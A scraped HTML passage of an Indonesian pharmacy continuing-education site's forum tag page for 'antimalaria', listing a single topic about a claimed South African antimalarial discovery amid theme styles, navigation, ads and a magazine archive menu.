.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/cpd.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-270x270.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body id="top" class="topic-tag topic-tag-antimalaria topic-tag-126 bbpress bbp-no-js archive tax-topic-tag term-antimalaria term-126 wp-theme-sahifa tribe-no-js lazy-enabled sahifa elementor-default elementor-kit-30801">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://cpd.farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Thursday , January 22 2026</span>
				<div class="top-menu"><ul id="menu-header" class="menu"><li id="menu-item-30822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30822"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-30823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30823"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-30825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30825"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a></li>
	<li id="menu-item-30826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30826"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-30827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30827"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32257" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32257"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://cpd.farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Belajar dan Berbagi Info Kefarmasian" href="https://cpd.farmasetika.com/">
					<img src="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" alt="Belajar dan Berbagi Info Kefarmasian"  /><strong>Belajar dan Berbagi Info Kefarmasian CPD Online Apoteker</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://play.google.com/store/apps/details?id=id.co.androjex.apps.ios5ee9cac613068" title="" >
				<img src="https://farmasetika.com/wp-content/uploads/2020/06/baner-top-android-majalah-farmasetika.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-31645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31645"><a href="https://cpd.farmasetika.com/">Home</a></li>
<li id="menu-item-32499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32499"><a href="https://cpd.farmasetika.com/courses/">Modul</a></li>
<li id="menu-item-30806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30806"><a href="https://cpd.farmasetika.com/cpd/">CPD Online</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30829"><a href="http://cpd.farmasetika.com/forums/">Forum</a></li>
<li id="menu-item-31425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31425"><a href="https://cpd.farmasetika.com/question/">Tanya Apoteker</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31426"><a href="https://cpd.farmasetika.com/daftar-pertanyaan/">Daftar Pertanyaan</a></li>
</ul>
</li>
<li id="menu-item-30833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30833"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda</a></li>
</ul>
</li>
<li id="menu-item-31517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31517"><a href="https://cpd.farmasetika.com/lowongan-kerja/">Lowongan Kerja</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31518"><a href="https://cpd.farmasetika.com/job-dashboard/">Job Dashboard</a></li>
	<li id="menu-item-31519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31519"><a href="https://cpd.farmasetika.com/submit-lowker/">Submit LowKer</a></li>
</ul>
</li>
<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://cpd.farmasetika.com/checkout/">Checkout</a></li>
<li id="menu-item-32243" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32243"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
<li id="menu-item-49399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49399"><a href="https://farmasetika.com/contact-us">Contact Us</a></li>
</ul></div>										<a href="https://cpd.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://cpd.farmasetika.com/2020/04/24/situs-cpd-online-apoteker-resmi-diluncurkan-gunakan-helpdesk-bila-ada-kendala/" title="Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala">Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala</a></li>
					<li><a href="https://cpd.farmasetika.com/2020/04/18/hello-world/" title="CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis">CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">

		
				<nav id="crumbs" class="bbp-breadcrumb"><a href="https://cpd.farmasetika.com" class="bbp-breadcrumb-home"><span class="fa fa-home" aria-hidden="true"></span> Home</a> <span class="delimiter">/</span> <a href="https://cpd.farmasetika.com/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="delimiter">/</span> <span class="current">Topic Tag: antimalaria</span></nav>		<article class="post-listing post-0  type- status-publish page type-page">
			<div class="post-inner">
				<h1 class="name post-title entry-title"><span itemprop="name">Topic Tag: antimalaria</span></h1>
				<div class="entry">
					
<div id="bbpress-forums" class="bbpress-wrapper">

	
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>


	
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Topic</li>
			<li class="bbp-topic-voice-count">Voices</li>
			<li class="bbp-topic-reply-count">Posts</li>
			<li class="bbp-topic-freshness">Last Post</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-3392" class="loop-item-0 user-id-858 bbp-parent-forum-163 odd  post-3392 topic type-topic status-publish topic-tag-antimalaria topic-tag-malaria topic-tag-obat-baru">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://cpd.farmasetika.com/forums/topic/peneliti-afrika-selatan-klaim-temukan-obat-anti-malaria/">Peneliti Afrika Selatan Klaim Temukan Obat Anti-Malaria</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Started by: <a href="https://cpd.farmasetika.com/forums/users/hafshah-na/" title="View Hafshah&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/cd673bd9e301074f4a1a34653c892256816716521b66d3f3eea70c417af6cd58?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd673bd9e301074f4a1a34653c892256816716521b66d3f3eea70c417af6cd58?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Hafshah</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">in: <a href="https://cpd.farmasetika.com/forums/forum/forum-farmasetikers/sediaan-farmasi/">Sediaan Farmasi</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://cpd.farmasetika.com/forums/topic/peneliti-afrika-selatan-klaim-temukan-obat-anti-malaria/" title="Peneliti Afrika Selatan Klaim Temukan Obat Anti-Malaria">9 years, 5 months ago</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://cpd.farmasetika.com/forums/users/hafshah-na/" title="View Hafshah&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/cd673bd9e301074f4a1a34653c892256816716521b66d3f3eea70c417af6cd58?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd673bd9e301074f4a1a34653c892256816716521b66d3f3eea70c417af6cd58?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">Hafshah</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-3392 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-0 -->


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
				</div><!-- .entry /-->
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="bbp_login_widget-2" class="widget bbp_widget_login"><div class="widget-top"><h4>Log in/register</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<form method="post" action="https://cpd.farmasetika.com/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://cpd.farmasetika.com/forums/topic-tag/antimalaria/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="7557600766" /><input type="hidden" name="_wp_http_referer" value="/forums/topic-tag/antimalaria/" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=register" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=lostpassword" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</div></div><!-- .widget /--><div id="ads250_250-widget-4" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Farset Box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="3439077908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="bbp_search_widget-2" class="widget widget_display_search"><div class="widget-top"><h4>Search Forums</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>

</div></div><!-- .widget /--><div id="bbp_topics_widget-2" class="widget widget_display_topics"><div class="widget-top"><h4>Recent Topics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul class="bbp-topics-widget newness">

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll-di-bawah-free/">Tidak ada enroll di bawah free</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/password-modul-edisi-khusus/">Password Modul Edisi Khusus</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll/">tidak ada enroll</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/apoteker-di-bibir-jurang-pidana/">Apoteker di Bibir Jurang Pidana?</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/cara-melengkapi-profil-penulis-di-majalah-farmasetika-edisi-populer-reguler/">Cara Melengkapi Profil Penulis di Majalah Farmasetika edisi Populer/Reguler</a>

					
					
				</li>

			
		</ul>

		</div></div><!-- .widget /--><div id="bbp_stats_widget-2" class="widget widget_display_stats"><div class="widget-top"><h4>Forum Statistics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
<dl role="main" class="bbp-stats">

	
	<dt>Registered Users</dt>
	<dd>
		<strong>19,144</strong>
	</dd>

	<dt>Forums</dt>
	<dd>
		<strong>18</strong>
	</dd>

	<dt>Topics</dt>
	<dd>
		<strong>353</strong>
	</dd>

	<dt>Replies</dt>
	<dd>
		<strong>57</strong>
	</dd>

	<dt>Topic Tags</dt>
	<dd>
		<strong>429</strong>
	</dd>

	
		<dt>Empty Topic Tags</dt>
		<dd>
			<strong>2,541</strong>
		</dd>

	
	
	
	
</dl>

</div></div><!-- .widget /--><div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Facebook Komunitas Farmasi		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ForumTenagaKefarmasianIndonesia/&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
